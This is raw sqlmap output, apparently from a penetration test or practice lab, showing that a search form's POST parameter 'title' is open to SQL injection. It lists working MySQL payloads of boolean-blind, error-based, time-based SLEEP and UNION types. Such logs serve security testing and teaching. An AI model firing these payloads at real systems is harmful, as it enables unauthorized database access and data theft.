 POST parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 125 HTTP(s) requests:
---
Parameter: title (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: title=batman' OR NOT 6120=6120#&action=search

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: title=batman' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766b6b71,(SELECT (ELT(8749=8749,1))),0x716a706271,0x78))s), 8446744073709551610, 8446744073709551610)))-- GyQ
R&action=search

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=batman' AND (SELECT 5782 FROM (SELECT(SLEEP(5)))GZVN)-- Seej&action=search

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=batman' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b6b71,0x4351584e6f4c7472644a546266557154696752585​24a476c6b654658634275624557554e6d767a46,0x716a706271),NU
LL#&action=search
---